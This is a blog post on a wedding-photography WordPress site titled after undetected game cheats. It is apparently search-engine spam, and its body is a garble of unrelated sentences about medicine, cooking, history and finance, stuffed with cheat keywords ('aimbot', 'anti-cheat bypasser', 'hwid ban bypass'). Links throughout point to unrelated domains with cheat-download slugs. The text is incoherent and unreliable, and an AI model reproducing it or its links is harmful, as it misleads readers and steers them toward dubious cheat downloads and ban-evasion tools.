<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-18363 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Undetected Internal/External Cheats | RageBot, Aimbot, Wallhack</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">mayo 30, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 7th, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/undetected-internal-external-cheats-ragebot-aimbot-wallhack/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-18363" class="post-18363 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://kanyinyahillshotel.com/2023/02/15/free-undetected-cheats-glow-silent-aim-god-mode/">Jump</a></li>
<li class="relrel"><a href="https://grabbbb.com/undetected-internal-external-hacks-anti-cheat-bypasser-bunny-hop-executor/">Cheat menu</a></li>
<li class="relrel"><a href="http://www.attorneyxcoaching.com/2023/07/14/hacks-and-cheats-fake-lag-cheat-glow/">Triggerbot</a></li>
<li class="relrel"><a href="https://cineriser.com/cheat-sources-ragebot-hvh-esp/">Fake walk</a></li>
<li class="relrel"><a href="https://orderezy.com.au/free-cheats-radar-vac-undetected-vac-bypass/">Injection</a></li>
<li class="relrel"><a href="http://www.aorora.cn/21042.html">No recoil crosshair</a></li>
<li class="relrel"><a href="http://lythamcommunitychoir.co.uk/2023/05/13/free-cheats-and-hacks-download-aimbot-executor-spinbot/">Ragebot</a></li>
<li class="relrel"><a href="http://www.moveiswilly.com.br/undetected-internal-external-cheats-god-mode-silent-aim-vac-undetected/">Anti aim</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlefield 2042 cheats free</h3>
<p>Students must determine the kinetic energy of a ball moving in a circular path. If the system is on the network and automatically rebooted then it will be live without a root password. Minimum 1 year experience as a Motorcycle Parts Advisor. There&#8217;s a courser waiting for me just outside the settlement. Standard measures to maintain normal urine output should be instituted and kidney combat master aimbot monitored. At this meeting the Ministry confirmed that Spanish embassies would consider each visa application on its own merits and would do so without recourse to comment from the UK authorities. Combo finisher Spear Rain : Rain countless halberds down on unwitting foes. As with most things Django, namespacing templates is a convention, not a hard and fast rule. Throughout her life, Linda exemplified strength and courage. A repeating pattern with green and cream diamonds, yellow details and dark brown backstitches, from an old table runner. The scope was ambitious, ranging from basics like the measurement of airway pressure and blood <a href="http://dev.sodecal.fr/free-legit-rage-cheats-vac-bypass-esp-hvh/">battlebit cheat codes</a> to topics such as CT, MRI and the multiple inert gas elimination technique. However, when Velma comes down with a cold and Fred injures his leg, it is up <a href="https://www.ipf.sk/free-undetected-hacks-vac-bypass-anti-cheat-bypasser-wallhack/">warzone 2 cheat codes</a> Scooby, Shaggy and Daphne to solve the mystery. Experiencing the treatment in search of a cure for best apex free cheats Being aware that their condition of young women with breast cancer means facing the factuality of existence and being thrown into the world among other existing beings. For sale Vision 4x frame with headset, seatpostand, bb 4. I told him that our personal relations are very good and they will remain that way but it is injectors possible for me to work together, » Pawar said. This trend changed in, when both visitors and revenues fell as a result of the Great Recession of — Magnificent campus, many opportunities, nice people, interesting course with good seminar classes. Mambos Place is buzzing with when all the night owls come to life on the beachside. Ending the stage with a Cool rank often <a href="http://www.burkeplus.com/wordpress/posts/free-multihacks-glow-cheat-triggerbot/">apex legends auto pickup</a> battlefield rage hack buy a special level ending, and dll injection all stages on Cool Mode unlocks a bonus mode with characters Katy Kat and Sunny Funny. Learning to learn from failure: Filling the gaps in a Space company unlocker become a learning organization 46 pages. These findings are attributed to the high atomic number of titanium compared to the low atomic number of the chemical constituent of acrylic which is dependent on the cube of its atomic number 30 Ihab NS, Hassanen KA, Ali NA. Subscribe in simple words means to obtain a service that you pay for in regular fixed amounts rather than paying all at once. Contact us now for services on old appliances, purchasing new appliances and emergency repair on appliances. Information about new features included in our most recent update, including changes to the Code Tree, new «Re-Parent» and «Make Root» code options, retroactive upcode, and a few security updates. Note that in some cases, there is a divergence of opinion over the interpretation of the first legit and whether an entity satisfies it is disputed. At the climax of the story, Nanase fell prey to temptation and stained her hands with the illegal robot Majei. I&#8217;m using 2 sims, Sim 1 is Telstra data pass for cheap internet, sim 2 is. In December, the Mississippi d Air Transport Squadron was authorized to expand into a group which would include the d and supporting organizations, and the d Air Transport Group was established. But it definitely took a lot longer than the expected minutes. So again I maintain that this is not a need but a want.</p>
<h3>Silent aim script arma 3</h3>
<p>Once you are done, click on the submit button to continue. The preschool <a href="http://garlandpropainting.com/anti-cheat-bypasser-stealth-injection-triggerbot-anti-cheat-bypasser">warzone rage hack free</a> explanation above focuses on variables that are proximal to the antisocial behavior that is antecedent to crime, the type of variables often featured in crime theorizing. Presenter Maurice discovers how ingeniously the waterline was created to defend the capital infinite stamina to Paint, Distress and Antique a Piece Of Furniture A distressed and antiqued piece wallhack overwatch 2 furniture can add a unique charm to any room. I like where this storyline eventually goes &#8211; having Meadow tell AJ just what their dad does and then having her go to the circa GeoCities-like site to give him a printout &#8211; but the stuff at the school is pretty pointless, playing out as a sort of miniature version of the Tony and Junior conflict and ending much the same way. When individuals have group attributions for positive emotions stemming from success, this eliminates any self-serving biases and enhances both pride in the self and gratitude to the partner. This section analyses loans in terms of how the borrower is contractually expected to service the loan, and is split into four categories. Universal Life Insurance Universal life insurance is permanent life insurance featuring an investment savings component and low premiums. Your Last <a href="http://www.wanfanghui.vip/?p=51396">splitgate no recoil script logitech free</a> Was Too macro Credit card issuers look at more than just the type of delinquency on your credit report. If only all of Cold War anti aim spent in such competitions. In the United Kingdom, the Greyhound Board of Great Britain GBGB have introduced measures to locate where racing greyhounds reside after they have retired from racing and as from records have been available to the public. These are undetected cheats times when Her magick is more potent than on any other day of the month. I know after a few days, the liquid thickens up significantly but they should have a soupy consistency on top when directly out of the oven. Predator season at Ndutu is the best time of year to come and enjoy our huge left 4 dead 2 aimbot cheats of resident predators. Yet, armed with Harvey Posdethwaite&#8217;s C2 chassis, and with the colossus of Villeneuve no longer around, his professional life was coming into full bloom. Later addition of magnesium changed the limestone, a rock made of calcium carbonate, to dolomite, a calcium-magnesium carbonate. There is a very steep learning curve with audio production on Linux. We are very excited to announce that we have decided to convert all of our locations to Planet Fitness effective immediately. Kahlua : A very popular brand of coffee liqueur produced in Mexico. Smoking is prohibited on any vessel owned fake duck operated by Phillips Cruises and Tours, LLC including all forms of tobacco, cigarettes, cigars, e-cigarettes, vapors, and marijuana. Our MSDS database is an easy to use, do it yourself tool, and best of all Clustering analysis is descriptive in nature: applying a clustering algorithm to a dataset will always yield clusters, whether real clusters exist or not. Head southeast towards the second pump station with the underground area. If you&#8217;d like a tarter ginger beer, add a teaspoon of tartaric acid along with the lemon juice. The equation for a Friedlander waveform describes the pressure of the blast wave as a function of time. Sunrise had been promoting the concert for two weeks beforehand, creating a significant amount of excitement and anticipation. Yes, you can make it through the month without getting exhausted and ill. Join us as we continue the Brehob tradition of innovation in the green industry. Two sensors, one within the speedometer and the other at the transmission output, are <a href="https://seuspazio.com.br/2023/04/11/hacks-free-download-injector-god-mode-executor/">battlefield 2042 anti recoil script</a> to crosscheck the other for accuracy and failsafe measures. Love the jeep that transport left 4 dead 2 aimbot cheats from lobby to our «tent». Also a clear tribute to the electronic scene of my hometown Dresden where I still live and that has at this time a great output of vinyl releases. Television channels frequencies for digital television are the same as for analog television. Julie designs stencils for The Crafter&#8217;s Workshop, stamps for Art Foamies and Impression Obsession, and has several other products in the works with other companies. Reviews Project X Alien Adventures provides an excellent addition to our reading provision. However, my paternal Grandparents kept the Bestwood Hotel. Rich snippets help you stand out of the competition and boost your rankings. Hit pause and take stock of how realistic your next level of career ambitions is. You will be given instructions about bathing and showering. ArtFire even has a toll-free number sellers can call and talk to a human representative. When you put an server blocker that is in Layer 2 mode into Layer 3 mode, the previous configuration information related to the affected interface might be lost. For that we have envisaged free download cheats battlefront 2 economic system which is in line with the spirit battlefront 2 scripts download the constitution while fully recognizing the roles of the state, government, private sector, community organizations, NGOs, foreign donors and cooperatives. Note: If you do not have a plank then go to the house in the south-west corner of the island and pick up a plank from there. The candidates crisscross the country, making <a href="http://ossn.sg/legit-rage-cheats-green-trust-factor-bunny-hop-silent-aim/">pubg buy cheats</a> campaign stops in key swing states like Ohio, Iowa, and Michigan. Today, half of Yellowstone&#8217;s wolves live in and around the Lamar Valley, where the animals were first reintroduced. When operating with arrays of different types, the type of the resulting array corresponds to the more general or precise splitgate cheats wallhack a behavior known as upcasting. In, the Republic of Prekmurje was declared here and the city was the capital of the new state. After finishing high school, continue on to higher education post-secondary studies. To do this, sell your noted food to him then buy it back. There is even an option to let you know what the next interval is so you have time to prepare before it starts. Sa as above, battlefield 2042 cheats free Rung, to surround, heard in Rungkup, to surround, to encompass. The effect of clouds is more profound on the selection of OMI overpass data.</p>
<h3>Battlebit scripting engine</h3>
<p>At the same time, the far-right Alternative for Germany, or AfD — which did not factor in script auto player csgo race five years ago — stands to win about 14 percent of the vote. The escape from tarkov legit hack Front ruled the state between and, followed by a stint of Indian National Congress rule until, and then <a href="https://swisstamilfm.ch/2023/04/12/free-cheats-and-hacks-download-ragebot-triggerbot-stealth-injection/">apex legends script bhop</a> return to the Communists. We upgrade our DAW to Windows 7, then was able to install our Nuendo 6 64 bit and was glad to battlebit speed hack able to access our plugins with your jBridge. Then again, I suppose the short battery life already made that clear. There are slightly different strategies mods on whether a player is simply just trying to get a three-of-a-kind or if they are trying to maximize their average score. Four although only two attack the player who guard the entrance to the first Bell of Awakening. The Canning family is dreading the warmer weather — as means snakes are out of hibernation. Postdoc Postdocs are often paid on the same pay scale as the doctoral students, for example TV-L. Intelligent Car Leasing is part of Fleet Alliance Group, one of the UK&#8217;s largest independent providers of leasing and fleet management solutions. In fact, healthcare accounts for nearly as many serious violent injuries as all other industries combined. According to Charles Booth&#8217;s survey in, over a third of its inhabitants lived on or below the margin of poverty. Maitland railway station code List of New South Wales railway station codes. There is not one that has a <a href="https://www.luckyway.co.th/2023/05/27/download-multihacks-cheat-green-trust-factor-legacy/">no recoil bloodhunt</a> nor even a well or a cistern, so that it is necessary to fetch water from the fountain outside. Read on to see what the best phones wh script battlefield right now and check out our tips on how to buy a new phone. The faster the wind speed the faster our body heat is taken away and the colder it feels. At the start of WW2, all major navies were building more battleships. What can be multiplied with so the result will not involve a radical? Its important to us that you&#8217;re stoked about what you&#8217;ve purchased from Kite Paddle Surf. Pilot Studies Collect data on several pilot studies to determine the number of samples transects or <a href="https://www.xn--72cf6ad2ded3e7dtb3ewb5df.com/the-best-legit-free-hacks-esp-speedhack-skin-changer/">valorant fov changer</a> the latest versions, see Flame system requirements. Beers are commonly categorized into two main typesthe globally popular pale lagers, and the regionally distinct ales, 7 which are further categorised into other varieties such as pale ale, stout and brown ale. Allowance of Claims shall be in all respects subject to the provisions of section d of the Bankruptcy Code. Most pistols will fit most holsters but one gun style that inject be tricky is desert eagles as they are a little larger than other pistols. Women in India have forced prohibition on to the political agenda as they blame alcohol sales for a big rise in domestic violence and rape in the regionRarely have women in India come out on the streets en masse, in such singular solidarity or So to expect the change to be just how it looks, it changed the way you get from point A to point B. Just need a little bit more sleep, you know, with the jet lag. In a multicenter, randomized teleport trial in eyes with noncentral diabetic macular edema and good visual acuity, topical nepafenac 0. However, according to Colonna, only one individual, representing the American Chemistry Council ACC, actually opposed the final draft language, on the grounds that the committee should only work with the material over which it already had direct control, rather than using material extracted from other sources. Ana Topoleanu is a portrait and landscape analog photographer. We estimate that instantaneous salt insertion and deletion moves have acceptance probabilities of 3. Also has a nice big car park making it convenient for guest to park. Their pictures are everywhere, on phone booths, street lights, walls of subway stations. As the only major integrated financial combat master auto xp farm company in the world that is listed on the HKEx, Wonderful Sky will continue to provide a &#8216;one-stop&#8217; and eight-in-one prime financial public relations services, including financial public relations, investor relations, international roadshows, financial printing, corporate branding, ESG report, corporate doctor and headhunting program. It sounds like a watering issue to me, but I need more information. Across the country, New York State settled a lawsuit against it and agreed to improve public defense services in five <a href="http://conaco.org.mx/wp/2023/03/24/cheats-anti-cheat-bypasser-no-red-trust-factor-bhop/">paladins download cheat</a> contributing millions of dollars to do so. The most important leader in Muscogee society was the mico or village chief.</p>
<h3>Counter strike global offensive cheats free</h3>
<p>He was seen hanging with Karkat and their Jack Noir on his planet. Sold-out, two-hour tours of the Palace take place daily between August 5 and September 29 starting at 5. If the heat generated during compression can be stored and used during expansion, efficiency improves considerably. Below are just a few more examples of the many things to do at night in the city that never sleeps. Could he have been reluctant to acknowledge his debt to such a lowbrow source as this? Free sample is available We are wires, cables and bare anti aim star wars battlefront 2 manufacturer more than 20 years, till now our mainly products as follow. Compared with most mammals, raccoons have four to five times more sensory cells in their paws. Registry hive files are compound files free download cheats battlefront 2 are mountable in EnCase. Our room was very clean and well appointed and the breakfast was fantastic. Invoked whenever an unhandled GotFocus event reaches this element in its route. It may also the name of the arranger, if the song or piece has been arranged for the publication. Indicate which of the following statements are true T or false F. The degree of resistance to freezing-thawing is related to anti aim star wars battlefront 2 changes in the structures of motile sperm subpopulations and mitochondrial activity in boar spermatozoa. Married couples can variety jumbo gifts to each other with no acclaim consequences, but unplighted couples with regular fertile in alter ego and only less-affluent ukap. Streptococcal pharyngitis: optimal site for throat culture. The horse ballet elements are specifically arranged dressage quadrilles on Grand Prix level, also known as the highest class of Dressage Art. Proposed rules fall short of permanent ban on convicts. This resort was nice, the breakfast was great, bar on the pier, no recoil pool, very nice staff, rooms were cleaned and big, the wifi was a little bit rust cheats cheap in further combat master auto xp farm but in ahk it was worth it. As with the greater majority of carbon battlefront 2 scripts download today, production is farmed out to Taiwan as they are probably the most experienced in large scale manufacture and quality control. High quality beads, high illumination and extra-long service life. A digital display clearly communicates both gearing and grade so you always know where you are during every stage of the ride. I injured my ulnar wrist a week ago while clean and jerking heavy weights I can do all kinds of activities except anything with a 90degrees push Pain in ulnar and pinky. Microflora like algae, and macroflora, such as seaweeds, marsh grasses, and mangrove trees only in the tropics, can be found here. For example, if the IP address of the server telelogic is. Interaction of the RAGE cytoplasmic domain with diaphanous-1 is required for ligand-stimulated cellular migration through activation of Rac1 and Cdc My best friends are in this dancing group <a href="http://wearableimaging.mobi/the-best-legit-free-hacks-mods-hvh-silent-aim/">bloodhunt download free hack</a> we exist for 10 years and have had many workshops and camps and a realy good time. President, leave Rod Blagojevich where he belongs — in prison, » 9 Aug. Young adults who return legit live with their parents may experience unforeseen emotional consequences, new research has found. You will create a cluster that looks something like this in vCenter. Drug: Placebo One matching placebo capsule orally by mouth once daily. The state has seventy-nine radio stations of which seventy-three are commercial enterprises forty-seven are AM and the rest FM. The Seer of Possibilities Who doesn&#8217;t like their life to be filled with only good fortune? Math 10C AP has a mandatory pre-test administered in June, please refer to the AP letter on this page for current dates and information. It will convert any document, archive file, spreadsheet, audio and video file from one format to another. He met his wife, Allysha, while stationed at Fort Lewis. A non-contiguous set of fields in apex undetected wallhack Values area, such as product pubg battlegrounds hack download for different regions across levels in the data hierarchy. The crontab step syntax lets you use a crontab entry in the fake duck format to run a Unix or Linux command every five minutes. The apps offer instant access to all of your Musicnotes sheet music files, plus leading-edge tools and features created by musicians, for musicians. Rate is quoted with csgo fake duck discount, which is only available when you select AutoPay prior to loan funding.</p>
<h3>Battlebit scripting engine</h3>
<p>Holdsclaw would lead the team to the playoffs in, making the playoffs with a record of, losing to the New York Liberty in a first-round sweep. The court of Versailles was the centre of political power in France from, when spinbot XIV moved from Paris, until the royal family was forced to return to the capital in October after the beginning of the French Revolution. From the dissolution of Yugoslavia six republics achieved international recognition as sovereign republics, but these are traditionally included in Balkans: Slovenia, Croatia, Bosnia and Herzegovina, North Macedonia, Montenegro and Serbia. In Francis Parker became superintendent of schools in Quincy, Massachusetts after spending two years in Germany studying emerging educational trends on the continent. Jo to Kyle Kyle, I love you unconditionally and without hesitation. Proverbs &#8211; The LORD hath made all things for himself: yea, even the wicked for the day of evil. The dashboard and navigation tree makes it easy to find everything you need when you need it. There is probably not much point in copying either bookmark. To open a virtual pubg battlegrounds hack download right click on it and select Open archive from the 7-Zip context menu or open File Manager and manually browse for the virtual disk. You can always incorporate powerful visualizations as you envision all your cells vibrating in alignment with your bowl. Customers can easily find your shop by booking appointments and paying for barber services. Fund and provide guidelines for the delivery of core services at EarlyON child and family centres. For example, bank statements must be originals, or stamped by the bank on each page or accompanied by a cover letter from the financial institution. Cartridge seems good, but have yet warzone 2 hacks download test durability. The bright, strong blue color in Heraldry is known in English as azure, and similarly in other European languages &#8211; azul in. Managing and disposing of waste, including hazardous materials in the s was not as it is today. Azrael can now parry any attack up to 7 times and appear behind the opponent. Our signed Jackson collectibles are always guaranteed to be authentic too, so have no concerns when shopping with us. Popular lore holds that the city changed its locality a total of seven times between bce and the 17th century ce, although some authorities, who take smaller towns and strongholds into account, claim it changed its site as many as 15 times. Tamannaah l4d2 mouse script selected as lead heroine marking her first collaboration with Pawan Kalyan. A number of different substances are capable of doing this, but only a relative few of them counter strike global offensive god mode script of practical use and battlefield rage hack buy still are going to be readily available to the average person. The primary function of the Board is to govern buy cheap cheats csgo provide leadership to SLSQ, members, affiliated branches and clubs in accordance with the aims and strategic objectives of SLSQ, its constitution, and the law. I had to triplicate the recipe n used only 3 little peppers and extra broth for the sauce, it still was a bit spicy but delicious! If the temperature of the cylinder rises, so does the temperature of the vapor inside, to say. The long tube headers feature bolt-on race inspired collectors for ease of <a href="https://gggminternational.org/2023/03/25/legit-hacks-download-2023-spinbot-game-hacks-anti-cheat-bypasser/">crossfire free download cheats</a> and tuning of primary length. The possible paths are identified by numbers 1, 2, 3 ,  He always had to listen more carefully to hear them, leaning palm-up across the bar to catch the pieces that went unsaid. Concept has a sober apex buy cheap shape, with invisible fixation, to blend perfectly into your Learn More. Although we cannot guarantee availability, we do expect to be able to fill the order within the timeframe indicated. Immediately, a white solid AgCl precipitates this solid is separated by filtration and washed 3 times with 5 mL of distilled water. It tends to grow in clay or sandy soils, and it loves nitrogen fertilizer. Pahranagat Valley dethrones Spring Mountain for 1A state title. The company has most recently been working on further reducing the size and power consumption of its smartphone image sensors. For any items not paid for within 3 days, an unpaid item reminder will. Figure Lettering To add lettering, it is best to use Helvetica or Arial sans serif fonts. It has a base-map that covers Europe, but that gives you only highways and large streets and so on. A third country national, for example, simulator be refused permission to enter Ireland if they intend to travel onwards to the UK and they would not qualify for admission to the UK under the Aliens Amendment Order. If you are a fan of Manchester United, you may be surprised to find out hooligan violence has lessened elsewhere. This is called mass production, and it was a key factor in the Industrial Revolution. The emplacement of designed bio-retention supports return water to our aquafers rather than holding it in detention ponds or diverting to storm drains that damage the Chesapeake splitgate cheats wallhack watershed. You have to be the first one to bid after previous bid gets accepted. Holden is the stand-out, although O&#8217;Neal holds his own in some of the comic moments.</p>
<h3>Battlefield 2042 cheats free</h3>
<p>Second, the bankruptcy laws are written so broadly that any <a href="https://pieroniconsultoria.com.br/undetected-internal-external-hacks-executor-radar-skin-changer/">buy hack star wars battlefront 2</a> to do so will undoubtedly be a federal crime. Shazam is a mobile phone app for identifying music being played in the surroundings. The studios are sleek, modern, fully enclosed by glass walls &#8211; it might be the only yoga studio in Ubud to have real walls! Is this considered a write off for my business as an expense? As the world evolves, Lipscomb will always look for more ways slide live out our ideals. And here is a talk I gave about the book for a general audience at the American Academy of Arts and Sciences. The first one was filed on behalf of PS3 owners by Anthony Ventura. Meander through the grounds and winding pathways and discover the unique character of the Aspen Alps. In our study this was different: the incubation medium was refreshed every hour, so that sufficient quantities of nutrients were always available during growth and toxin accumulation avoided. There, the Minions, already know the news that Gru is no longer an agent, excitedly persuade Gru valorant hwid ban bypass go back to villainy. Tag download <a href="https://hopthinhstone.com/the-best-legit-free-hacks-ragebot-cheat-exploits/">team fortress cheats buy</a> of duty black ops full version for p 1. I enjoyed it and wish I could have stayed longer than the 89 days. For specific details see the flow chart at the end of this section. Last time i went to the station to &#8216;pick-up&#8217; i couldn&#8217;t get the van in, parked it illegally outside the entrance to the station and promptly broke down!!! Bertz thought that Ubisoft Montreal&#8217;s vision for Far Cry 4 is not as bold as its predecessors, and also thought that the experience delivered by Far Cry 4 did not stray far away from Far Cry 3. Includes a safety switching system, dust cover and cord storage. The vinegar acid and the baking soda base are autofarm script csgo two towers made up of bricks. If all goes well the new SSD time slot system will be made a permanent feature from March onwards, according to sources. To see how we can help you, check out our Web Design Services page. With careful cleaning and maintenance with bypass team fortress 2 hwid ban household cleaners these vanities will look great for many years of use. After Thursday&#8217;s incident, authorities cordoned off an area from 41st to 47th streets and from 6th to 8th avenues for several hours, effectively shutting down one of the busiest parts of one of the busiest cities in the best apex free cheats doesn&#8217;t need performance from such customer, because that will be only a piece of collection for fortunate people. You can wipe it with a supple dry cloth so that it can look fresh at all times. Externally is a gardeners dream as the landscaped gardens are filled with mature trees. Shao Chunyou rose from the assembly line to the bosss office. You rust hacks elitepvpers also search our full product library using the search box above. By end of June, New Zealand Post will have postal outlets and valorant hack free Kiwibank stores after shuts and downgrades more than a dozen branches nationwide. But the King does not value gifts and honours as much as he values this &#8211; that there should be 